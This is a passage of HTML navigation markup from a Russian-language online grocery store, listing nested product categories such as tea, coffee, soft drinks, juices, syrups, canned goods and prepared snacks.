															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/">Чипсы, сухарики, попкорн, снэки</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/kukuruza-dlya-popkorna/" title="Кукуруза для попкорна">
																		<span>Кукуруза для попкорна</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/chipsy/" title="Чипсы">
																		<span>Чипсы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
                                                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                                <span>Чай, кофе, какао</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                                                <a href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/kofemashiny/" title="Кофемашины">
														<span>Кофемашины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/chay-kofe-kakao/chay/" title="Чай">
														<span>Чай</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/chay-kofe-kakao/chay/">Чай</a></li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/zelenyy-tea/" title="Зеленый">
																		<span>Зеленый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chernyy-tea/" title="Черный">
																		<span>Черный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/curtis/" title="Curtis">
																		<span>Curtis</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/greenfield/" title="Greenfield">
																		<span>Greenfield</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/richard/" title="Richard">
																		<span>Richard</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/mayskiy/" title="Майский">
																		<span>Майский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chay_karkade/" title="Чай Каркаде">
																		<span>Чай Каркаде</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/kultkofe/" title="КультКофе">
																		<span>КультКофе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/listovoy-tea/" title="Листовой">
																		<span>Листовой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/krupnolistovoy/" title="Крупнолистовой">
																		<span>Крупнолистовой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/v-paketikakh/" title="Чай в пакетиках">
																		<span>Чай в пакетиках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/chay-dlya-chaynikov-v-grandpakakh/" title="Чай для чайников в грандпаках">
																		<span>Чай для чайников в грандпаках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/chay/novogodnyaya_kollektsiya/" title="Новогодняя коллекция">
																		<span>Новогодняя коллекция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/chay-kofe-kakao/kofe/" title="Кофе">
														<span>Кофе</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/chay-kofe-kakao/kofe/">Кофе</a></li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-v-zernah/" title="Кофе в зернах">
																		<span>Кофе в зернах</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-molotiy/" title="Кофе молотый">
																		<span>Кофе молотый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-rastvorimiy/" title="Кофе растворимый">
																		<span>Кофе растворимый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-portsionniy/" title="Кофе порционный">
																		<span>Кофе порционный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/chay-kofe-kakao/kofe/kofe-v-kapsulah-dlya-nespresso/" title="Кофе в капсулах">
																		<span>Кофе в капсулах</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/kakao/" title="Какао и горячий шоколад">
														<span>Какао и горячий шоколад</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/tsikoriy/" title="Цикорий">
														<span>Цикорий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/chay-kofe-kakao/aksessuari-dlya-chaya-i-kofe/" title="Аксессуары для чая и кофе">
														<span>Аксессуары для чая и кофе</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
                                                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                                <span>Безалкогольные напитки, воды и соки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                                                <a href="/store/bezalkogolnie-napitki-i-soki/">Безалкогольные напитки, воды и соки</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/voda/" title="Вода питьевая">
														<span>Вода питьевая</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/voda/">Вода питьевая</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/borzhomi/" title="Боржоми">
																		<span>Боржоми</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/svyatoy-istochnik/" title="Святой источник">
																		<span>Святой источник</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/mever/" title="Мевер">
																		<span>Мевер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/rychal-su/" title="Рычал-Су">
																		<span>Рычал-Су</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/kalinov-rodnik/" title="Калинов Родник">
																		<span>Калинов Родник</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/chernogolovka/" title="Черноголовка">
																		<span>Черноголовка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/agusha/" title="Агуша">
																		<span>Агуша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/negazirovannaya/" title="Негазированная">
																		<span>Негазированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/gazirovannaya/" title="Газированная">
																		<span>Газированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/mineralnaya/" title="Минеральная">
																		<span>Минеральная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/0-25-0-6l/" title="0,25 - 0,75л">
																		<span>0,25 - 0,75л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/1-2-l/" title="1 - 2л">
																		<span>1 - 2л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/voda/bolee-5-litrov-1/" title="Более 5 л">
																		<span>Более 5 л</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/napitki/" title="Напитки и Лимонад">
														<span>Напитки и Лимонад</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/napitki/">Напитки и Лимонад</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/chernogolovka-gazirovannaya/" title="Черноголовка">
																		<span>Черноголовка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/kalinov/" title="Калинов">
																		<span>Калинов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/nemoloko/" title="Nemoloko">
																		<span>Nemoloko</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/napitki/coca-cola/" title="Кока-Кола">
																		<span>Кока-Кола</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/soki/" title="Соки и нектары">
														<span>Соки и нектары</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/soki/">Соки и нектары</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/ananas/" title="Ананасовые соки и нектары">
																		<span>Ананасовые соки и нектары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/apelsinoviy/" title="Апельсиновые соки и нектары">
																		<span>Апельсиновые соки и нектары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/vishnya/" title="Вишня/Черешня">
																		<span>Вишня/Черешня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/granat/" title="Гранат">
																		<span>Гранат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/greypfrut/" title="Грейпфрут">
																		<span>Грейпфрут</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/mango/" title="Манго нектар">
																		<span>Манго нектар</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/multifrut/" title="Мультифрукт">
																		<span>Мультифрукт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/persik/" title="Персик">
																		<span>Персик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/tomatniy/" title="Томат">
																		<span>Томат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/yabloko/" title="Яблоко">
																		<span>Яблоко</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/drugie-vkusi/" title="Другие вкусы">
																		<span>Другие вкусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/1l/" title="1л">
																		<span>1л</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/soki/0-2l/" title="0.2л">
																		<span>0.2л</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/mors/" title="Морс">
														<span>Морс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kvas/" title="Квас">
														<span>Квас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kisel/" title="Кисель">
														<span>Кисель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bezalkogolnie-napitki-i-soki/siropi/" title="Сиропы">
														<span>Сиропы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bezalkogolnie-napitki-i-soki/siropi/">Сиропы</a></li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropi-botanika/" title="Сиропы Ботаника">
																		<span>Сиропы Ботаника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/klenoviy-sirop/" title="Кленовый сироп">
																		<span>Кленовый сироп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropi-monin-monin/" title="Сиропы Монин (Monin)">
																		<span>Сиропы Монин (Monin)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_toschi/" title="Сиропы TOSCHI">
																		<span>Сиропы TOSCHI</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_royal_sane/" title="Сиропы Royal Сane">
																		<span>Сиропы Royal Сane</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_agrobar/" title="Сиропы AGROBAR">
																		<span>Сиропы AGROBAR</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/siropi/siropy_kf/" title="Сиропы KF">
																		<span>Сиропы KF</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/energeticheskie-napitki/" title="Энергетические напитки">
														<span>Энергетические напитки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/kholodnyy-chay/" title="Холодный чай">
														<span>Холодный чай</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/zamorozhennye-chai-i-limonady/" title="Замороженные чаи и лимонады">
														<span>Замороженные чаи и лимонады</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bezalkogolnie-napitki-i-soki/osnovy-dlya-kokteyley/" title="Основы для коктейлей">
														<span>Основы для коктейлей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/konservi/" title="Консервация">
                                                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                                <span>Консервация</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                                                <a href="/store/konservi/">Консервация</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/gribnie-konservi/" title="Грибные консервы">
														<span>Грибные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/gribnie-konservi/">Грибные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/shampinony/" title="Шампиньоны">
																		<span>Шампиньоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/opyata/" title="Опята">
																		<span>Опята</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/gruzdi/" title="Грузди">
																		<span>Грузди</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/gribnie-konservi/maslyata/" title="Маслята">
																		<span>Маслята</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/med-dzhem-varene/" title="Джемы, варенья">
														<span>Джемы, варенья</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/med-dzhem-varene/">Джемы, варенья</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/povidlo/" title="Повидло">
																		<span>Повидло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/varene/" title="Варенье">
																		<span>Варенье</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/dzhem/" title="Джем">
																		<span>Джем</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/med-dzhem-varene/konfityur/" title="Конфитюр">
																		<span>Конфитюр</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/myasnie-konservi/" title="Мясные консервы">
														<span>Мясные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/myasnie-konservi/">Мясные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/govyadina-tushenaya/" title="Говядина тушеная">
																		<span>Говядина тушеная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/svinina-tushenaya/" title="Свинина тушеная">
																		<span>Свинина тушеная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/myasnie-konservi/pashtet/" title="Паштет">
																		<span>Паштет</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/ovoschnie-konservi/" title="Овощная консервация">
														<span>Овощная консервация</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/ovoschnie-konservi/">Овощная консервация</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/artishoki/" title="Артишоки консервация">
																		<span>Артишоки консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/baklazhani/" title="Баклажаны консервация">
																		<span>Баклажаны консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/goroshek-konservirovanniy/" title="Горошек консервированный">
																		<span>Горошек консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kabachki-konservatsiya/" title="Кабачки консервация">
																		<span>Кабачки консервация</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kapersi-konservirovannie/" title="Каперсы консервированные">
																		<span>Каперсы консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/kukuruza-konservirovannaya/" title="Кукуруза консервированная">
																		<span>Кукуруза консервированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/lecho-konservirovannoe/" title="Лечо консервированное">
																		<span>Лечо консервированное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/luk-konservirovanniy/" title="Лук консервированный">
																		<span>Лук консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/maslini/" title="Маслины">
																		<span>Маслины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/morskaya-kapusta/" title="Морская капуста">
																		<span>Морская капуста</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/ogurtsi-konservirovannie/" title="Огурцы консервированные">
																		<span>Огурцы консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/olivki/" title="Оливки">
																		<span>Оливки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/perets-konservirovanniy/" title="Перец консервированный">
																		<span>Перец консервированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/ragu-ovoschnoe-konservirovannoe/" title="Рагу овощное">
																		<span>Рагу овощное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/tomati-konservirovannie/" title="Томаты консервированные">
																		<span>Томаты консервированные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ovoschnie-konservi/fasol-konservirovannaya/" title="Фасоль консервированная">
																		<span>Фасоль консервированная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/ribnie-konservi/" title="Рыбные консервы">
														<span>Рыбные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/ribnie-konservi/">Рыбные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/tunets/" title="Тунец">
																		<span>Тунец</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/sardini/" title="Сардины">
																		<span>Сардины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/gorbusha/" title="Горбуша">
																		<span>Горбуша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/sayra/" title="Сайра">
																		<span>Сайра</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/ribnie-konservi/kilka/" title="Килька">
																		<span>Килька</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/frukti-v-sirope/" title="Фрукты в сиропе">
														<span>Фрукты в сиропе</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/frukti-v-sirope/">Фрукты в сиропе</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/ananasy/" title="Ананасы">
																		<span>Ананасы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/persiki/" title="Персики">
																		<span>Персики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/vishnya-dlya-kokteyley/" title="Вишня для коктейлей">
																		<span>Вишня для коктейлей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/ekzoticheskie-frukti-v-sirope/" title="Экзотические фрукты в сиропе">
																		<span>Экзотические фрукты в сиропе</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/soleniya/" title="Соленья">
                                                                                    <div class="menu-icon icon-Soleniya"></div>
                                                                                <span>Соленья</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
                                                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                                <span>Продукты для восточной кухни</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                                                <a href="/store/produkti-dlya-vostochnoy-kuhni/">Продукты для восточной кухни</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/ikra-tobiko/" title="Икра Тобико">
														<span>Икра Тобико</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/lapsha-risovaya/" title="Лапша для суши и роллов">
														<span>Лапша для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/sousi-vostochnie/" title="Соусы для суши и роллов">
														<span>Соусы для суши и роллов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
                                                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                                <span>Кулинарные изделия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                                                <a href="/store/salati-kulinarnie-izdeliya-sendvichi/">Кулинарные изделия</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/" title="Аппетайзеры - возбуждающие аппетит блюда">
														<span>Аппетайзеры - возбуждающие аппетит блюда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/">Аппетайзеры - возбуждающие аппетит блюда</a></li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-palochki/" title="Сырные палочки">
																		<span>Сырные палочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-shariki/" title="Сырные шарики">
																		<span>Сырные шарики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-medalony/" title="Сырные медальоны">
																		<span>Сырные медальоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/koltsa-kalmara/" title="Кольца кальмара">
																		<span>Кольца кальмара</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/krevetki-v-panirovke/" title="Креветки в панировке">
																		<span>Креветки в панировке</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/" title="Кулинарные изделия">
														<span>Кулинарные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/">Кулинарные изделия</a></li>
																															<li>
